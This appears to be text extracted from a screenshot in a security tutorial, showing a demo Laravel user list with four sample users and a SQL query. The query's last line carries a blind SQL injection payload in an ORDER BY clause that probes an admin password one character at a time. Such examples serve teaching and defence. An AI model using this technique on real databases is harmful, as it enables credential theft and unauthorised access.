 https://laravel.examples.eiv.dev
https://laravel.examples.eiv.dev/users/example-b...
ID Name Email
1 Dave Singh singh@example.com
2 Cat Williams williams@example.com
3 Brian Jones jones@example.com
4 Amy Smith smith@example.com
select * from `user` order by id = (SELECT 2 FROM admin WHERE id = 2 AND password LIKE "a%")